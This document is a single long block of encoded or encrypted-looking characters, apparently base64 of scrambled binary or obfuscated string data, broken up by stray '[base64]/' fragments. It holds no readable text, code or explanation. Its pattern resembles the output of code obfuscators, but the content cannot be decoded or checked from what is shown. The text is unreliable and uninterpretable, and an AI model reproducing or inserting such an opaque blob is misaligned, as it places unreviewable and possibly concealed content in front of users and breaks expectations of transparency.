CuyJVw5Z3fn3DisKrwp5le1QZdFpnVG/DscKaTSAtFRpAQcOPLsOcKMK1aR/[base64]/SUvCiDLCicOJTzsuwqHDiC0JP3U9cW8SY0rDrhdbw7MJw7FrdsKQw713csOYQMKlwpkhw7s3USBKw4fDmGdOw4VtM8Kfw7kWwr7Dhk/CpgUyT8OGw6pkwoRjdcKVwofDsQzDowTDl8K4w6HConMeWTlBwp/Dny8Dw4PCty/CqH7CuHQHwodwdcKWw64mwq1kw7o7A8KRw7vCrMKmw7B2fnjDsMOZDQgEJ8KrWcO4GlDCuMO2F8OXPilHScKmcVLCtsOgw7DDtsOEAnHDnMOew43DnsK5FU8wwq7CjUXCt0cdw6UFJcKHw7slwo0SA8K/w5DDhj7CkDIVwrHCm8K9NBTDp8OEw6cMIsKCNDPDtXzCu8Kgw4DCiRHCvMK8dSbDojjDpz1iaMK4wrlbw5E3w7AMwoJLwoAWVUhCOHBmWcKdw4rDvsKdZmjClUDCkMOYw7Qvwp3Ct8KOdizCr0YMe8KYMMKbAB/Dtn9yE8OjNx/CoGvDt14twodlYnjDvjdqw5QVRHfDqkrCtsKJSDjCo1rDtE7CmsObHXJTIHoHw7d6wo5kw6xOewNOw5fCq8K0w77DvTkbwqcNwoDDn8OwwrYXw77DlMO1XVVcwoNHMGtawofCgSliasO/wrvDvwxPaVTCnnJrw5PCqnR/[base64]/w7PCrsK6w4XDvUHDmXLDlsOuw6LCi2LClWTCjMKqw6oDw4pMwoV3fxIBw7bDmcKaw7A6wpzDhsKkZMOHwq9KOMOiw7IhL17CkFlEw5tvw70Bw7gawrvCqsOTIGvClkvDjTvCkBDDqcKvwqfCk8O/[base64]/[base64]/ecOlU15XwozDrn5jMzbCt2pMEMKjAwp8wq/ChsKRE3nDlsKoOMKdw7fCucOILsONwro9wovDrsKEDsOVw5jCtMK9W8KjA0DCl3vCtwU8EcKXw6fDvsKqw7EKwoEtI8KRw75fFgzDthFGOsOxAMOFWQ83w79pRcOqR8KzwpDDjMKuwr13dBvCksOsw6bCrE7DoBXDmcOREsKewoDCm2HCj0XDg3DChF5gwq4/[base64]/Dsn/CkMO2wp/CpTnCrMOiwoTCj23Dv8OdwoPCjSc/wpIww7N6wpQcQk9WEcKQw4BwwqHCksO+w6zDicKQPGnDkMKTWzkOc8KPVsOxVsKDw7lUSsKowpYLIS7DosK2wo7CsmhOwqTDrzTClUbChR4vClRqwpTCjl/CpMKufcK+w4khUcKSbsOIw4bCgBZralZsAsKxw45dwrFGwrBSw6HDmTvCvsOKw4Qsw5TCuGg9w488WsKMP0vCjMKPw4fCgy/CgMK8wqrClyNiwqZJw4wPw75Xw6gGasO0AF3DmGjClcOMZFHCn8Kywr3CuMOlPTd+w4DDuCNKSAnDlj/[base64]/DuTjCuHfCn2/ClkhHG0cLw54Xw5fDpGHCjEXDmMOTwroOwqvCgXkANlEVwqTCnWJVBCRCQxzClsOUwo4KwpAlwpobIsK4f8Omw6pYwposRH/[base64]/[base64]/DmU9Ew4ZZYMK5wrVfNzNTByPCpXvCk0xjXcOow4hRZcOPwqo/dQ3ClUsrw4DDt8KGOsObdMKWKMO0wrXCh8Kgw4ddwp5OPMKsXWTDvmV5w5PDownDrC0Uw6w8HcOVwrNhwoDDocOGwopBS0NQwq7DtsOxbXPCqcOTQMKCw7liw5IMLsOLGMO7AMKDw6IzZcOFAC3CrHIAXAkNw7HDjV8rw77DkcK/d8KLXcO/wonDvMO2N0XDlMO+XXo3w4fCucOZPcKfKEjDj8KUAybCocKfwppOw4xowovCn8KMXlxpAcOOQ3XDoEJUBcKhMBHCkMKLwqB7SDPCh07Cq3jCoiTDgj4xwo1Fw4jCrWPCoCtdTsO0JScLw4/CgcKcHVDCkB3CocOyw4JewoARw4xZRDbCnWfCrMKDw6tgwoB+a3cuw5UcIMO4YMO5fcK3wpZFw7LDuAcIw7jDkcKTRj7DscKGw4xtwqzCtsKaDsOGfFvCpgHDtmbCu2/[base64]/w6EUwpcwZMKFw4xGGgJCw4h2QX8cEMOIw7/Cl8OBScORwpHCqAXCgwPCgHjCmxgQVsKdw7wNwpsQw7wCwoVowpzCkAfDoXd3GCNBSzfDnsOLZMOCf0XCpMKsw7MyGywTM8OWwrMzDlYxwpBqGcO1woU/Kh7CvC3CmcOCw5kIacK9LcOpwrbDrsKewr0VPMKtccKyTcK2w6Uqd8O0ByMLS8KTbRDClMO/w5V3TsOANCXCh8OTwrfDrMKRwrBffVNhLBYJw5/Cvn0+w7xFZWDCowDDh8KFbMOjw5TDtgxaYUfCpWbDil/DnMO4F8Ksw5rCuD/[base64]/DgcK1O3w3C8OHITkwwoUyfGIqNyURYAYLDMKbdMOsdsOeXx/[base64]/w4UewrckLQFRKmDDu8KYw7Ecf1/DjcOxdcKIw7zDu8OUEMKnTjHDk1jCkgcHwq3CoMO1XQXCrcOuRMKywo4uw67DngYewqsJdXMmw73DolzCssOvKcO0w7fChcORwpfCojLDvcK+a8OgwpppwqrDkMOTw6/CmsKoT8Kld3x/YcK9JTTDhi/[base64]/[base64]/ClU9sYcKVwofCszrDtFzDp2gsw7RRwp3DnsKOwovDgzAxccOCw6PDgsK7U8OLwobCpMKkw7rCmTx/w6VnwoRNw7F7wpfCjCAzw5kqGgPDuMO6M27DpVjDh8KIF8OQw4EAw48YO8KzwpnDrMOKC3jCtTgxQzrDjQNEwrESw5nDgEZxAi/Cg2lkJcKdfj9pw5lcTRJSwqPCkcKnAG8/woYQw5gRw6xzJMOBbcO1w6LDnsKvwrrCp8OTw69pwrLCvgVJwqbDqyXCssKrP0TCsG/[base64]/CrTU8wpzDgTcvTX4KCcK2F1zCgsK8wrXDncKZRQfDp29MNcOKwpg9Xy7CrsKAwqt/[base64]/CoQkawqTDsMK2w53DpMONPVgFaMKew6bCosOZWRvCg8O8w4fCsijCucOcwozCp8KhwpgbLT3CgsODAsOzbgPDuMKcwr/DkGwJwp3Dmg8BwrrCvl82wq/ClMK6wqRbw7oZwqbDksKDX8K/wqvDtC5+w6w0wqxcw7/[base64]/ClsO7HMKUOMKUCcOZwqF0KCDCv1FIfAHCm8O3dxEeM8K9wpodwqs2VMOxw7QZwq5awpZ2BsOlK8K5wqB+UQQ9w4hxwobDqsO6ccOQNgTClsO7woRkw7/CjMOce8Otw4HCuMOLwqQOwq3CjsO/IhbDmmwzwoXDscOrQWBidcOMJUzDqsKAwqJnw5LDk8ObwosVwrrDoS4Mw65ywpg8wpEaYBzDj2TCl07ChkrDncO2a1DDsmFFZsKafhbCrMOjwps7LBp/[base64]/w5cOOcOjw6dtw7XCokhBwprDhmAaPsOCW8O9csKTRHPDo3vDl3h9wr/Do0zCtQByRn3Dt8KqH8O6dwnDrGlWP8K4wpFMLhnDrnJkw41qw4bCq8Ozw5dXB3nDnzHCoiQEwoPDim57wrfCnwxsw5DCoxp/w4zCg3gOwoJQwoQPwoFOwo5EwrMAcsKYwrrDpmPCh8OWBcKLbcK0wqrCrhdbXXIIRcKfwpfCi8KJDMOVwqF6wqUBdRlKwpnDgGMew73Cs1h4w7vCh2dyw5xww57Dvg4/wrkjw7fChcKrW17Dtl96ScO5Q8KVwqDCrcOuSR0OHMO5w6PCpgnDicKRw5vDlMK+eMKuNzkDSwAjw5vDoFdew57CmcKmwqdqwoYLw7vDsTvCq8ONBcKOwqlOKDkKC8KvwrURw73CgsOFwqBSCcKfJ8O3a0bDjMKywq/DrzfCpcOOdcKueMKDBGVHJxczwowNw4ZYw5nCpgfCjQAAMsOeUTPDlV0BV8OKw4DDgXsowovCuBxvZ3fCnVnDtgdTw7BNTsOHSRBtw5YiJAhtwqzCmA3DnMOlwod/PsO7M8O/[base64]/CuQtoDsOQw601O8O/wqU0Q8Kxw4xLwoV0D8OtwoDDu8OeThc1wqfDkcKDL2rDn3XCqsKTKj/Dl29tDWsuw4XCi3fCgxjDtzJQX1HDjyDCknN7fxoBw4HDhsO5ZmvDqU4OFjgoW8OtwqPCqX52w4Btw5sxw4U/wqTDs8KhDAHDr8KbwosYwpXDgXcqw4wMAQ1fEFPCtE/DoX8Uw6h0aMOPOlYxw6HCtcKKwr3DjAdcHcO/[base64]/[base64]/Cg8Kuw6fCnll5wpXDugR4w5LDniF6w6UlR8KFwrZAB8K0w7BqSicWwpnDn2puWTcsfsKIw7lOUzkrPcKcVgDDncKpAGTCrcKGPsO4J0XDp8K9w4phPcK/w4tvwqPDjEw6w7vCh3DClXLCo8KEwoTCkzhWV8OEw7oJKDnCicK3VEgBw6FNNcKab2ZpEsOUwoNNfMKMw4HDikHCjcK+woQtw6J7fcOVw447Ui01XRNxw6IncS/DvHgjw7TDmMKMWkwFb8KvLcKuFQJJwrbDukpjcUp3McOUw6rDtBQkw7Fcw5RoR1PDogfDqsKBN8KjwpvDlcOSwpfDncKYGx/CtMKsEzrCmcOPwpRDwovDs8KQwpx/VMOQwo1Iwq90woPDkWcsw6J1HsOWwoYOY8Okw77CqsKGw7U2wqLDtMKXZMKBwoF4wp/CvwshOsOfw5Icw5XCtV3Cr2XDqCs0wptMK1jCh2/CryA0wqXDjMOtQAZaw55vMEvCs8Kyw4bCvz3DhTjDvh3Cn8Oowq1tw40Tw5rCtlLDusKHJ8KTwoI1SH4Tw5I/wpYNDAtIPsKZwp9cw7/Dr2sew4PCgF7ChA/CuTA0wqPCnMKWw4/CswMAwoJCw6JPFcKewqXCicO5w4fCjMKAfh4kwrXCu8OvUDjDjMOmw78gw6HDv8Kpw4hJfmzDlcKOOxbCm8KNwrEmUjVIw7cMGMKkw4fCh8OkKWIewqwVQMOVwrVcPQZ9wqV/U2fCscK/XwzChWsIeMKIwrLCuMO+wp7DlsO5w4FWw7HDrcKPwpdSw73DlMOBwqXCl8OAdhYdw4bCrsOzw6nCnCc3FBptwpXDocOKGW3DhEHDusOqZXjCosOBTMK7wqXDtcO/w4/ChMKxwqFgw4g/wotcw4XDnn3ClHfDsFLDn8KNw5PDpQVXwo1jRsKTJcK6G8OZwoHCu8O/bsKYwo1EL1dif8OgbMOuw7VYwrNNRsKTwoYpSjZkw7x9dcKQwpcVwobDs3sxOhXDpMOuwqHDocOZCyrCjMKxwr4dwoQPwr5zAsO+UUldAcOAcMOzX8ObLQzCjWo/wpPDkFkPw5VvwqgUwqLCh0s9E8OzwrHDpm0QwoLCqXnClcK+NnPDvMOjLHV4XUATIMKNwrrDt1/Cn8O3w7XDnl3DncOhSnzChBVMwqE8w7ZNwqbDjcKJw5lbR8KpZQzDgRTCrBjDhQfDoXIdw7nDu8KwJhQsw6UrcsOTwrV3dsO/FDt/RsOyPcKGcMOxwoXCsk/CqlVtGsO1OEvCrsKrwrDDmkE2wplYFsO0HcOAw6zDjxh5w7nDo3FTw6XCpsKkwqjCvcO/[base64]/CjB5TwonDhMK0w5JDEV0Yw4jCs3/DnMKSJ1s7w6R1eMObw5s8wqhZw7bDtUrDkGB3w7cZwqM4w6XDg8O4wq/DssKmw4g4McKRw4jCpH3DnMKQbwDCiHbClcK4B1rCk8KhbyPCg8Oqw48SCz04wqjDqG89XMOtU8KCwpjCviXCtMKOWsOuwojDjQh3JBLCmRjCu8Kgwrlawr7Cr8OkwqDDqR/DpcKbw5bCmSgxw6fClDDDj8KVIQwWDTrClcKPXXjDscOQwqEAwpPDjWFRw4Raw5jCvjfCr8O2w47CpMOkHsOrOcO9LMO9DsKGwpp2ScOsw4/Dtm9nSMKcMMKAf8O7NsOOIArCp8K4wpwmdTDCtA3DrMOlw7bCkyAtwqNewofDnBDDm3hewpjDusKew6vDlWZ5w6haB8K6N8O+wq5bT8KwF0QYw5PCngLDjMKkwoY6NMKGfSQnw5QJwrsXDgHDsDdBw4E5w5ZBw4nCilvCnVx4w7/[base64]/[base64]/DklY0w4jClsOiYEMVw6vCtcObwpvDu8ObDxNdwpZYwrjCsmEncDLCgC3CgMKQw7XCgTZQC8K7K8O0w5rDpVnCvHvCp8KMeQscw5lOSEjDhcO3CcOBw7HDqhHCncKMwrB/cltLwpjCmsOBwrcnwoXDmkLDnjXDu1Aqw6TDjcKdw5LDlsKyw57Cu2oqw4cpIsKye3XCmRbDvFEZwq51KD8+KMK0wrFrWVYSQ2PCtDvCrsKNFcK6PUvCgj8fw5Fpwq7CvxNUw4A6aRzCmcK2wqFuwr/Cg8OFYx4/[base64]/Do3Z7wpBQw4TDlcOgccOawoDCncK7wpjCknxuw47CusKsNRvDlsKRw5p9LMKbIDsGAMKYdcOfw7nDmDoCA8ORT8OWw4HCqxjCgcOhb8OMLCPCnsKJJMKXw6YZRQA6R8KYNcO/w5rCo8OpwpFBbsO7e8Onwrt4w6DCmcOBQ27Dok4zwq40VHl9w5vCixPDsMOUPEVwwrRbHHfDhMO2wqnDm8O0wq/Dh8KewqDDqAorwr3CiXvCisKpwo4rZAzDnsOfwprCpMK5wrp8wonDqDARUHzDjg/[base64]/w6M8w5pbwo3CmVbDp0cgFgLDo8O8SlvCognDtsKIPDDCucK8w6XCjcKIIV1wDHZUCsOIw6kMLkDCtXgDwpTDnVtQw5gnwrfDr8OjOsOYw4/DvMKJL3TChMO+GMKRwqE6wpjDsMKiLk3Dpksdw4DDuGoCRMKnVhhAw4jCkcOuw5HDk8KpXnvCpz8VJMOnDcOpW8Okw4pEIxzDusOew5jCucO/woXCucKkw4chEMKMwqPDn8OMeCvCp8KlT8OUw4pZw4nCpsKqwoRBNsOXbcKiwrwowpTCnsKjIFbDoMK4w5/DgVVcwroxe8OpwrxzXSjDhsKYJVhewpDCn1x5wojDk37CrD3DrDTCsSF4woHDpMKRwpHCtsKCw78uWsO1bcOTVsKsCk7Cq8KiGCV8wozDiE5lwqg/JCIIOm1Xw57CmMKdw6XCp8K1wr98w6M5WzwvwqZuWjnCtcO6wo/DmMK+w7XCrxzCrxA4w4TCjcOOWsO7RQLComfDpUTDuMK/XR8nckfCuF7DsMO2wpJycAJ2w77DjQMbYFLCoHHDhz0KZCfCmMKCdMOpRD4Ywo0vOcKow6Qoclc3W8OLw4/CpcK1KDNUw7jDmMKLIlwtdMO9LsOlcj/Cm3E3w4bDkcKgwrYdBybDlsKrOsKkAWHCjQvDg8KzajJTAVjClsKFwqs2wqQkJMKRfsOBwqHCkMOYQFlEwqJBKMO/D8K0w7PChE1ILsKRwrxtGQ04CsOfwp/Cp2jDgsO7w5rDpMK1wq7CgsKlKMK4RDIEW1TDmsKnw5klDsOdwq7CqW7Cl8Ogw6PCvcOVw7fDi8K9w7bDtsKcwr4Qw55DwrTCjsOFW2PDtMKFJ20lw6MmU2UVw7bDgg/Ckg7DrcKhw5AJHCXCkyxMworCtAPDm8OyYcKHesO2SmHCpsObSk3DoA0sWcKFCcOww7Ixw55kKwV3wrdHw5szUcOGOcKiwq9WSsO0w6PChMOnPC9ww4Vrw4vDiAt/w5jDk8KNCXXDpsKzw4QiE8OFEcK1wqPDl8OJRMOqWDpLwroIPcOBUMK/w5bDhypewpopMSZBwrnDg8KnMcO1wrIww5jDtcORwqnCgDtyFMKvTsOVfBvDhnnDqcOVwrzDicK+wrPCksOIBGxkwponVjZMX8OgPgzDg8O8c8KAX8KFw6PCjE7CmiRtwrojwptzwp/Dq2tsFMOQwo3DsVsbwqMGQ8Opwq7CjsOmwrVkMsK0Z11+wqPCusKAd8KkL8OZAcKEw54Gwr/DjiUtwppXUzhvw6vCqMKrwqTCkjVOb8OVwrHCrsOiPsKSP8OWQWc/w5xpwoXDk8Kaw4XDg8OGKcOPw4B1w6AOGMOIw4HCoApZasOuQ8Ouw4xfVkXCn03Cv07Dkk7DoMKYw5l/w63Dq8O/w7JNN23CoD/DuRBtw5NYYmTClAjChMK4w45cK1Y2w67DrcKow5rDssKPEDwfw6kLwpxGGh5TacKoewTDv8OBwqHCvMOGwr7DrsOBwrjCnRrCicOwPjbCpWY5H0dLwo/DuMOaBMKoI8KuI0/DpsKMw7UXF8O7FFx0UcKtEcK5Vl7Cul3DhMOfwqXDq8OyT8O0woDDscOww5rCiUw7w549w6IcEyE4OCpPwr/Dh1zChWHCoADDkmzDp0nDg3bDqsOcwoApF2TCp2hbNsOwwrYZwqzDi8Oswp5gw59ILMOkZMORwqJbN8OGworChMK3w6g/w6l3w7k6wq5OA8O3woZhOQ7Ch1MZw4vDrCTCpMO/[base64]/Dt8KHbAMTLxIbw5Q6wofDn8OSw5k+w6LCijASw5jCh8OYwrDClMOUwpTCicKOHMOfDcK2bzw1TsKAaMKSUcKlw5MXwoJFSj8becKww5YTU8K1wr3DhcOTwqYhHinCp8KXDMOGworDi03DmB4Jwpc5wppuwpU/[base64]/Dg09nwp1basOZGgNzTQtFwrnCucKWCzTDmsOgw77Dt8OvWl0Iax/DisOXbMOHcyACPmFBwrTCjgF4w4DDtMOBCSolw5PCucKPwqBrwoFDw4/Dm111wrIrLhhww7fDk8KBwoPCjE/DuxEce8KBBsK8wojDpMOTwqI1B0AiV14AFsOwEsKnbMKPFnnDl8KRd8KOccKWwovDpwbClC5heF8Uw5TDqsKNOwbCkMKKAmvCmMKYZSXDtQnDt3HDmhzCksKHw4Msw4rCoF96K1/CkMOJWsKyw6x+MGPCo8KCOAEHwo8ELxMgNGJtw6fCksORw5Vfwo7Cp8KaBsOOAsK9dRHDusKZGcOpCsOPw5F4ZgXCqsOYFMOOfMKtwq9OKhp0wq/[base64]/DumgWw6/[base64]/CrErCvsOsw43ClQfCtsKwbMKaHFrCqD/Cjl7DscOhJEAawrjDtMO3wrVBVgkewpLDtGDDhsKMezTCssO9w6/CocKDwpjCgMKlwq0gwqTCu13CqAjCi2XDnsKMHRXDisKpJMOxVcOAERNJw7/[base64]/CmsKzw5vDhxvChHI+w68peRx6UW03SMOowo3CvhzDkT3DuMOmwrQTwrpww40zW8OhMsOYwrpcEgwYbE/DsXQwSMOvwqF8wpvCrMOhccKzwovCnsOPwpXDjsOmIcKFwrMOUcOJwqDCvsOFwpbDj8OKw5USCMKGTsOqw4vDtsKRw5Vjwo3DkMOzXAsjGgFpw5VoQV4yw6kVw5kVRTHCtsKxw7tiwqN0aBrCksO0YwDDmhwuw7bCpsO+fWvDgT4Lw6vDlcO7w4LDmMKAwqEkwr5/[base64]/DpsKtw4rDmMKgwq/[base64]/DghnDmjhkVsKFwoDDqsO3w5ADw4REw7XCmU7CkhRVAsOQwqnCqsKVMjYvbMKWw4RIwqrCvnfCu8KpaGE8w494wpllSMKMZlsTfcOGdMO4w7HCuTx1wr94w7PDm0I3wpE7wqfDi8Ktf8KTw53DrjFuw4VnMHQKw7fDp8K1w4/Dh8KBUXzDvnjCtcKvZBxyGGzDjMKADMOpV1dICQUSNV/Do8KXOkASXFAuwoXDqgzDlMKKwpBtw5rCuFoQw6MTw4pUd3bDicODKcOzw6XCusKSdsKkc8KxPlFEBDZpLHZXwqzCmmDCjkgcOw/DosK8PkXDtcKiYmzCqzAjS8KrQwrDhcOWwr/DsV8XcsKUYcO2wroVwqzCnsOzbidjwoXCvcO3wpsyVyDCn8KMw5tKw4fCosOsPMOSeTtMwoHCmcO4w59ywrrDglDCnzBYbsKOwog/HiYKI8KWYsO8wqLDuMKgw4PDjsKdw6AzwpvCgcK8OMO8D8OJQjPCssOJwo1bwqMowpgWazvCkQ/DszpwN8OiB1bDh8OXDMKzZyvCq8OHM8K6aHjDhsK/XgjDl0zDlcOMHcOvIm7DosOFfFMvLVFRZsKVDykvwrlKZcKMwr1Nw7zDmFYrwp/CssOWw7bCt8KSOcK6Vh1hNxgmKinDhMK8ZnZ8LMOmbQHCsMOPw4/Cs287w5nCu8OMHiEgwro9GcKye8OGczPCpcODwqYWFUfCmMOCMsKnw6M+wpLDmUrCihzDmCNaw74FwqTDj8OdwooYDHzDisKGwqvDtBxTw4bDv8KUR8KkwoDDvQzDoMONwrzCisKxwozDo8OfwqvDiXnDjsOTw51oahJvwqfCn8Okw4/DlC0SKzLCuVZhTcOuKsK/[base64]/CjTZXwrLCozXDhAPCrz9Aw6ZXSR1EE8O7cMKXLS97Ozt7NsK8wq/DmxvDhsONw4LDu3DCqsOwwrUUHjzCgMKjF8KmNnNiw6dvwonCmsKhwo3CrMKqwqNiUsOBw7Z7XMOOBHFvQm/[base64]/Dp8Oxw7nClMOkwrLDhVjCtHMSZ8OmwqzClcOUXsKdw5tOwq7DusKXwodwwowww6ZkOcKiwrJLd8O8wqASw4Q1XMKow6c0w4nDllB/wrrDuMKtdXbCtyN4axzChsOeR8O4w6/[base64]/w79Vwo9iw5bCosKxAn7DqUpIHzAvTDpTYsOBwr5yJMKzw4I5w4zDoMKsQcKJw65eTBcfw6QcMxcdwpsBG8OuXBxswpDDu8KNwpkKCcOkRcO2w7XCusKjwpAiw7HCk8KKXMK0wq3DmzvCrCYJU8OLah/DoGDCnW4IeFzCgsOOwqUnw4x3fsO6T3DCncODw47CgcOpS2TCtMOcwqVQwqlUNnxvBcOLIgtFwoTCp8OmChARXFh5MsKKDsOcWhDCtj4IWMKaFsOTb2MWw4nDk8K5dcO0w65CfkDDgmtbWEXDqsO3w43Duj/CvwDDu03CgsOREjVcD8KQRwN3wp1dwpPCu8OhMcK3OsKkLgdBw7XDvjMoYMKSw5bCucOaMcKpw7/ClMOORyxdPcOYNMKBwrLCk2rCksKcX2/Dr8OBSx/Cm8OcYCMbwqJpwp1+wrDCsl3DmsO+w7EWJcORNcKMbcKZXsOyH8OCYsOjVMKpwq8jwqQAwrYmw55yaMKdXG3CkMKcNzMebkI3HsO8PsKgQMKLw4xBG2PDpy/Dr3DChMO7w71JGSXDscKlwrjCtMOZwpXCtMOIw7pAWsK7EU0GwpvCu8OhQjPCnHRHUsKIAUXDuMOMwohAMcKPwrhkw5LDtMOtEzERw6bDosK+AElqw4/DtFzCl33Dp8OVV8OiYjZOw6/DpXHDvz7DqxZnw7F9B8ODwpPDuClbwrdGwqEqY8OXwqspBQbDjWLDncK0wrtwFMK/w7ETw4NGwq9pw513wqNrw7LCvcKSVlHDkVkkw4UywrXCvEfDuWliw6YawqF4w4FwwoDDpT48asK0U8OAw5nCoMKuw4VtwrvDt8OJwovDvyglwoRxw7rDtTHDp2rDnFLDsl3ClsOtw7HDusOYRHx3wockwr7DoEPCjcK6wrXDjRtaO2nDrMO/dXwCHsOcXAQXw5vDujHCi8KBH0zCosO+BcOmw5LDkMODw7XDjsKywp/CmVcGwocuI8O5w6oow6piwrjClFrDhsO8d33CjcOTaC3DicOKfW8jUMOVSsKewrLCosO2w7PDtkMRD23Dr8Klwp9+wr7DsH/ClMOpw4bDuMO1wp4Ww7nDr8KkQ2fDtV5bSR3CvSh9w7J0OF/DlyvCrcK8S2LDosKhwqgRNWR3NMOUA8K7w7jDu8Kowp3CmmUDbEzCrsOyD8KewohTfSfDnsKDwrnDi0IoSjHDm8OhesKZwozCtQ1owq1ewqbCmMOzUsOcw5nCnELCvSQbwrTDrBBXwrHDvcKRwr3CpcKYb8O3wqXCimjCg0rCj29Zw5/[base64]/w5XDkjIkb8OjFMKtw7bDtsOcSiIyw4vDqCrDnAHCuCd1HHACETnDj8OuKhEDwpPDsHrChHnCk8KnwoTDmcKKVjHClSvDgDF1dFnCjHDCujTCm8OGFiHDu8KFw4LDlWJ1w4Flw53DkQzCi8KOQcOKw4bDv8K5wqvCji88w7/CuVItw7jClsODwqLCom9UwrPCs1XCq8KYLcKEwrvDo0kXwoMmJVrCmsOdwpMswrw9BE1/w4bDqmlHwr9kwq/DoSU5HCk+w6IAw4nDjU4WwqkKw7DDuHbChsOHS8OewpjDi8KHQMKrw5wXGsO9wqcewq4yw4HDuMO5B3wOwr/Ct8OLwqEywrTCuVXDnsKZDi3DpRtzwpbDjsKIw65swplCTMKzSj5XbUVhJ8KbGsKrwq9Bdx3DqMOYSizCtMORw5LCrsK8w7QCUcKEE8OsCMOoUUsnwoVxEy/CicKZw4UNwoYcYwp5wp7DnQ/DmsOnw5tmw7NBTMOYTsKXwpUvw60uwrzDnDjDksK/HwNswr7DghfCp2zCqHnDsgPDqR3Ck8K7wrF/WMO8TlhlD8KUXcK2DzJ9BiXCjQvDjsO6w5TCvgZWwrUqb1snw644wrhJwoTCjDLCv29rw6UFaz7Ck8Kxw63Cv8Kna0xXYcOIByZ1w5pNLcKIBMOoJcKNw69wwpnDrMOew6VZw6MoZsKqwpnDp33Drks7w6DCmcK3ZsOrwoV/Ug/CrBXDrsKIFMOWe8KxE1/DoG8bE8O+w6vClMKuw41tw5zCjsOlBsKSMS5QQMK4PRJHfHvCt8KVw5IAwrrDliLCrMKhZsKrw4RBW8K1w4vCrcONbQHDrWnCncKUfMOIw7HCjAbCnywOX8OrKcKUwpHDpD7Dn8Kfw5nCocKUwp0lOyfDnMOkI2E4Q8O8wq8dw5QXwoPCm35rwpQlwr/CoSdzclEcDVDCtsO2O8KVIQYrw51VasOXwqJ+VMKwwpQcw4LDr1k7b8KEMHJWNMOkS3bDj1rCmcO5LC7ClwMCwpNLV3Y9w4/Di0vCkE5WNlIJw6LCjQNHwql3wrJ7w6ltDsKaw7/Do1jDj8ORw6fDg8OCw7JoBMO4wpkmw4IuwqlHV8ObLcOKw47DtsKfw5fDuUPCjsO6w7HDp8KdwqV2fHILwpPCpknCj8KjJHx0ScOWTAVowrDDnMOQw7bCjC1WwrQrw5wqwrrCv8KjDE4rw43Dg8O1V8OAwpF8DQbCmMOFEAcMw7QiaMKLwp/CmBPCgGnCp8OfW2PDpsO9wq3DkMO7aijCs8OTw4cKTBvCm8O6wrZ8wpvDinVwT2PDl3bDo8OeZT/DlMOZA14nOsO9EcOaAMOJwohbw4LCvzoqP8KpPsKvGcKWMcK6eTTCmRbCplPDosOTK8OcNcOqw6FDVsORbsOdwql8wpo8PAkNaMO1KgPCm8KRw6fDvcKYw4bDp8OyG8KhMcKRK8KSZMO/wpJDw4HCjxbCozpSPk7Ds8KAWx/Cuyo6BT/DijQ/wqwOJMO/UArCgQ57wrMPwoDCpjnDg8Oew7Nkw5p/w4YPWyfDtsOFwocfBmR/woDDsj3Ch8OuP8OJQsO+woXClgN7HRRedDnCkH3DnCHDm1LDg08vTxE4ZsKtXj/DgE3Cg2zDtMKrw7/Ct8OPEMK0w6MmeMKaa8OCw5fCnnjDlQFBJcKfwrgUH2BATHoKNcO2XWbDh8KLw54Vw7tXwrpiBy/DmjzCjMOmw5XCvHw7w6fCr3Z9w67DgBzDji4gADnDkcOTw6/CssK7wqhPw7/DjE/Dk8OYw7bCkU/[base64]/RAwHw6ktecKmw6XCvcOYfm55w5dGB8OdcxjDkMKZwptPKMOHah/[base64]/CqMKewqrCr8OGw6TDo8OIHMK1AMO8w7/Cm23CgMOCw7ReTlFzwpzDosOXcsKTHsK5HcKsw6kVT3AWcl1JY0rDlDfDqm3CvMK9w6DCgUnDnMO2TMOWccOrKGscw68rRwwewo0TwpbCqMOewp1XEnjCpMO8w47CjBjDscOJwr0SfcO6wrgzDMOoSWLCvxdLwrxeRmnDkBvCvRjCm8OiKcKWI0rDgMO/wprDnGZpw53Dl8O2wrDCpcO1c8K2PRN5CcKlw7pMBirCt3nCs17Ct8OFF10fw4xMJxddA8O7wo3CksOeNmvCuwtwXy4eZ3rDg3hVKmPDhQvDhTZ1QUrCi8O9w7/[base64]/DlgnCkcOSXsKHw5Z9wo8WwrjDusOMw57Dnn7CvsKnNMKpwr7DiMKPdsOCw4sow741w5RHPsKRwqozwpopd0/ChXrDnsOae8Ofw7rDjEjCmipVan7DucOSw4/Dh8O+w4vCh8KKwobDrD/CnXIQwokKw6XDrMKvw73DlcOWwpXClS/DlsOFD3p2aCdww6rDuz3DrMKRL8OgFMOnwoHCm8OTC8O8wprCnHTDg8OCScOOJTPDnHkewrlfwqN+RcOAwqfCoR4Hwq5fJjNswofDi3PDlMKVesOcw6LDqSIlUTrDomZFd3jDn1R5w549bMOawo1mbMKHwqQ0wrI/E8KxAcKtw7DDmcKOwpQUEXXDiAPDi2shBm07w5wjwrPCrMKVw7FpZcOKw67CkwPCmhLDl1jCk8K8wp5gw5TCmsOgYcOHN8KIwrA6woIEOAjCsMOAwr/CicKoCmXDo8KuwpLDhzMZw4Vfw6lmw7UMCSd3w5/CmMKUXS89wpxdamlWJMKCNcO9wodSKGvDicOtJ2LCoGxlJcODCDfCp8OjXMKhCzlqWRPDi8K5QyRPw5LCvgbCusO7JQnDjcKUEXxAw5xawp07w7MOw7tHaMOqCWvDiMKeNsOsKWtJwr/Cjw7CnsOBw5tdw7QrUsOpwq5Mw7pMwqjDmcK1wrYTLlYuw4fDr8KiI8OIOCzDgRMVwoPDnsKiw4wwURtzw7TDjsOIXypBwpfCtcKvfcOcw4TDnCVhWkvCpcO2bsKzw4/DinzChMO9wqTCiMOOQ35eYMKAwrcOwqfClsKgwo/DvjLClMKFwpcqUsOwwqtjT8OdwrVcF8KDO8Kfw6BbPsKQE8OjwobCnlk3w5Udwptrwp5eKcOSw64Uw7kGw6YawonCncOaw75ASnLCmMKaw4wrFcKxw7wiwrp/w7fCnUzCvksgwqHDnMOtw6FAw7RHLsKdZMKnw63CqDvCml3DjijDoMK4QsO6eMKCPsKzHcODw44Kwo3CqcKzw7DCrMOQw5vDrMOxbTsnw4QncsOILBzDtMKXfXrDlWJsVsKcGcK+bMKpwpN/woZWw6ZGw7U2KkUHLj3CuEdNwr/CusKGIR3Dr1nCkcKHw4lVw4bDukfDssKAMcKEJ0ASDMOlEMO2LD/DszrDt1tPecKmw4bDksKCwrbCkRbDqMOXw7vDiGPDqi9jw7B0w7w6woVIw7bDosOiw6bDpsOJwrUEaiYiCWbCvsOUwoYgeMKvdkgnw7s5w7nDk8OpwqxGw4xGwp3DlsOkw5DCr8ORw5JhClPDv27CmDI0w4ojw5hlw6zDhhZpwqo/ZsKKa8OywprCoBR3VsKIBMOLwqE9w7dVw7dNw73DpXVdwp5rH2dgLcO5OcO+wp/CslYodMO4KFFyLFx5